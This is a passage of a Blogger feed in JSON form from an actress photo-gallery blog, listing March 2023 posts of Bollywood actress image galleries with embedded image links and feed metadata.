src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s16000\/photo_2023-03-25_09-59-19.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s800\/photo_2023-03-25_09-59-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpU3vO_p3hwaGxBP5ZYGRc9L5wXcPkpSF6_vTdy6dav3QwcOev0dM3bAt6SRAjSkFI3oulhKniwuwvIfK7r0F9Pk7Gj_4SLeV3Wkjn2YMNq1hQn7Pnzu-I_xqrHvDQ5ZoCedDnOGFHVolXBYWegTYH9o6bYWqwSkxYnpOO0Oqi_zmmP3_I-c9Xs-i-Fg\/s16000\/photo_2023-03-25_09-59-20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s796\/photo_2023-03-25_09-59-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3gfKjVcrewN4syoDhApTWQ_K0AUciEBjXM9O5z3a8rKBZEhxjc1jnSTHkLoSPxvasdsyM3KdzXoF74i5BxVdufAIFauGTZFEYnSl2vmS6xD9xs7SCLhdHjHVmMygZgY6l4roscRKIkS3-g8Zn5kjV_LBjO0d5c3bFp6ko-pr0QtUKwfxAa1Bdywpb2w\/s16000\/photo_2023-03-25_09-59-21.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3398384056077341798\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3398384056077341798"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-looks-of-sonarika-bhadoria.html","title":"Glittering Looks of Sonarika Bhadoria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog\/s72-c\/photo_2023-03-25_09-59-19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7907635333199868516"},"published":{"$t":"2023-03-24T23:26:00.006-07:00"},"updated":{"$t":"2023-03-24T23:26:45.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Tara Sutaria Gorgeous Stills in Bikini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s2400\/photo_2023-03-25_10-54-56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s16000\/photo_2023-03-25_10-54-56.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s2400\/photo_2023-03-25_10-54-58%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAearLT6M9ubP9uG_FmCAhnJ6vb3XTsS0vtcPDA0g4NWnh1R_L6rJHYwgC_rYOdr4hxBEcxUUyeV8WZr0lKoUNE48AtO3E3sCufzJCXg6YQt901u0aplUVxNUpht3nupyAOZX65JLLYVfM7NJJvLuV7JrTBOFiqgJaOYp2wr0ENC1nzkJg6SCdDT4pA\/s16000\/photo_2023-03-25_10-54-58%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s2400\/photo_2023-03-25_10-54-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2aLxjfeylCZyyko9gi4zgFIkhzEvKEH8iFL2uJ1yjM2TPTC2DHzwzMJahQhaYw4R1zUdHiWexonaRpR1QT5rXXTsepk4hDjTj1_Fz7MeYRYzz6WfYI33nfZ26uEh6UCPodq3ixTluhX_X_-YU_KQenHP5DeTx39cW5_viXd7oL-2bKpFGtS_5vLdolA\/s16000\/photo_2023-03-25_10-54-58.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s2400\/photo_2023-03-25_10-54-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9AyEX4DtMhgkrj8oOSEDCu3a-r9oB8nLtHRzXN4LoaNIzr18IeFmf61Oz7zhBRTQxD3sOG6KY1BE44tUpc6FjHN2ZaFmygjQw3EtPb6ql8KFzek3omGH5biYSEap91FgAjezQWJ3XxO1K-WDYWgqlc0BGUipoorBgR8iF6fwxIbLaUn47em0OrK5kg\/s16000\/photo_2023-03-25_10-54-59.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s2400\/photo_2023-03-25_10-55-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGFWjcmHjFzfQQouatPEiu0jjSpjT854kqHwbsDfCtrw9jPR09KaCl5IGdo0Z23Z3NwhauAAFHznp-BAZNnXR_EleCOHSNWe1sTtbnxJAzrGJOx1HOCeqsFhJ5YobRcxoKbkZhA_6Kv18YFAU-hKkE5HtSpZt3cAq7tBsOy85B2SNBgqqDSY57ceuOA\/s16000\/photo_2023-03-25_10-55-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7907635333199868516\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7907635333199868516"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/tara-sutaria-gorgeous-stills-in-bikini.html","title":"Tara Sutaria Gorgeous Stills in Bikini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6V8KpkFXWVjBotwISAfsnd-D11BujtrdCmcXwV8rlLZcnizf6EyF0lPCunqqkysqWHl5X2OKKCefl1idv0nIrSMkjtRk3AmUua-Ecd5ZXCKqA1sBvikbIp8iJRKLdYU9mrhHtIGsFWgnMNyvaLeLiJYgnDxbvLPYoen5gQDmG4jJGpTi6ZQ-2fhQl_w\/s72-c\/photo_2023-03-25_10-54-56.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-480970810084103034"},"published":{"$t":"2023-03-24T23:25:00.006-07:00"},"updated":{"$t":"2023-03-24T23:25:33.311-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hot Clicks of Tridha Chaudhary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s1201\/photo_2023-03-25_10-56-35%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s16000\/photo_2023-03-25_10-56-35%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s1616\/photo_2023-03-25_10-56-35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"968\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr6-HG1cXaR9QQxI_I4MDGr5oNxorxbqhqCsim0ZFpipqfUx3wDRSRxcno4a3VBK19Pn7RpGF-kXns7tDSyMmd_qEiWNr3EtKx8uC8rgdtFji1fyTVYBj_ZyI21Rux1XqfbN1Kj9VK216b7SghVo7W55FasThi-M_gD0px26ix7FXKaZyzWyHfEcirA\/s16000\/photo_2023-03-25_10-56-35.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s1697\/photo_2023-03-25_10-56-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1697\" data-original-width=\"904\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaRPyGzW67v3MFOqNr_RFey2DNKUQIexPqx98B2V1_eRuctIFGvxzH6DOpqagA94SHClo2Wf3144J2Nn2LHzcXTtDPf7Hqb9reqEpNj_N1fQQ-l-pxR15EMhyG97Fc49i89RGNCtMhwba2qNQexXZxpEUuYLlScprxwpflj8f0Oq5cCwsmSvlYcj5LQ\/s16000\/photo_2023-03-25_10-56-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/480970810084103034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/480970810084103034"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-clicks-of-tridha-chaudhary.html","title":"Super Hot Clicks of Tridha Chaudhary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiW-E0hrcJoWnUrihPtETwXxvws_7w7okLAQifXhljcBuBEPppjZflHYaHnWUmba15Qf16ZzXxIoqnN0hgbBte4sOH7-Yv7XCvdUaH_iPF2K8aTtnc66BRG56nQ3scm8Fc-hbaFSb6jbzpco4XS2ai2rT4qs-4wcPEcWgCoY3xE87OZlRJerMYuYcQqg\/s72-c\/photo_2023-03-25_10-56-35%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2581847647665251780"},"published":{"$t":"2023-03-24T23:11:00.004-07:00"},"updated":{"$t":"2023-03-24T23:11:19.004-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glamorous Poses of Kiara Advani in Pink Skirt"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s1280\/photo_2023-03-25_10-52-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s16000\/photo_2023-03-25_10-52-27.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHzSYlCtWyQANqEZBCcTOGoRTew6tubbDMMMdTDURm1jTNK_gEVayvWEp5IU3b42qBoQUKll7hxN0Ro8YvvAmolBTDxIK44ucYdXWRepljZCWJTLPkOzWgiVp5DRlNfQGSgpgrQJ5Ii5Adh5iqolSkm59N6Gj3omHDELGqAxaxttv2CcoU5RMI8vBGQ\/s1280\/photo_2023-03-25_10-52-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHzSYlCtWyQANqEZBCcTOGoRTew6tubbDMMMdTDURm1jTNK_gEVayvWEp5IU3b42qBoQUKll7hxN0Ro8YvvAmolBTDxIK44ucYdXWRepljZCWJTLPkOzWgiVp5DRlNfQGSgpgrQJ5Ii5Adh5iqolSkm59N6Gj3omHDELGqAxaxttv2CcoU5RMI8vBGQ\/s16000\/photo_2023-03-25_10-52-28.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTIf4_UpgtGMKfdVIExCBSBWMPdk7g9mG5ieBoAtzqRVnWZ31VkUMTfJ5516JQwjppW0kZ6CJZ8BXMYIp2G27PfQ1hlEj99aULJRdDOjWKyhEosq1YuHsCuFzxM9vu-cBZRbMCCMzIx6ArXWhv_PTIuBZZ05CBpN0zrd_15OZALUd6uSuo1RG_i4L1Dw\/s1280\/photo_2023-03-25_10-52-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTIf4_UpgtGMKfdVIExCBSBWMPdk7g9mG5ieBoAtzqRVnWZ31VkUMTfJ5516JQwjppW0kZ6CJZ8BXMYIp2G27PfQ1hlEj99aULJRdDOjWKyhEosq1YuHsCuFzxM9vu-cBZRbMCCMzIx6ArXWhv_PTIuBZZ05CBpN0zrd_15OZALUd6uSuo1RG_i4L1Dw\/s16000\/photo_2023-03-25_10-52-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62NomjdXM_8_qwOhNOaPNoJgBtewtevoB-RxWL8bzMKwNYnf6JMhMpfMfQWtm7EfVRcC_e4lkxUF9HoZHBB5uS15uycTWaeIXQfdMv3gHmuxqOPcHycY8u321Dr6S1O0hiF7qomZtf1dNK6sqgyTmUoUsYtgpn5WYFm4puP3ZnYx-9YSN6V3OW-PYqw\/s1280\/photo_2023-03-25_10-52-30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62NomjdXM_8_qwOhNOaPNoJgBtewtevoB-RxWL8bzMKwNYnf6JMhMpfMfQWtm7EfVRcC_e4lkxUF9HoZHBB5uS15uycTWaeIXQfdMv3gHmuxqOPcHycY8u321Dr6S1O0hiF7qomZtf1dNK6sqgyTmUoUsYtgpn5WYFm4puP3ZnYx-9YSN6V3OW-PYqw\/s16000\/photo_2023-03-25_10-52-30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2581847647665251780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-poses-of-kiara-advani-in-pink.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2581847647665251780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2581847647665251780"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-poses-of-kiara-advani-in-pink.html","title":"Glamorous Poses of Kiara Advani in Pink Skirt"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwWzcs-Jw6clbEvSUUIwM3HIXaaCQg7b-auhrThhav6f_mgub-QcvMOvK-Dq5z_6DBVlYrWW27Uzf0cS6S_EWJAu2eSxVPuPf3AixeSatuWfxBxZgTDoefXt_4QL6qVpTfSGMBlVzYZ_uDqq_vkkLeXqZehjTit-8fV5K-1vVVoyt4p01G1ge1FPIqA\/s72-c\/photo_2023-03-25_10-52-27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3790058391174574395"},"published":{"$t":"2023-03-24T23:10:00.003-07:00"},"updated":{"$t":"2023-03-24T23:10:09.420-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Magnificent Looks of Anushka Sen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s1349\/photo_2023-03-25_10-55-31%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s16000\/photo_2023-03-25_10-55-31%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wxT5QkVaMMHPMsXr3fnToC2XGPcom-IEmPIXZrQA-rJoXRz3GbGbZtsGbIzgdnrsRN-A_YevujkZXxT5IuukUHCAyPSkSqF2nEAduqCRxLVgtdY1ijTIspNdm5pKtyf7hKAhozxOOzggl5MTe8CfM9AjzY_96DTLzr7bHc4APO37X_nQNoDTCi3JA\/s1349\/photo_2023-03-25_10-55-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" 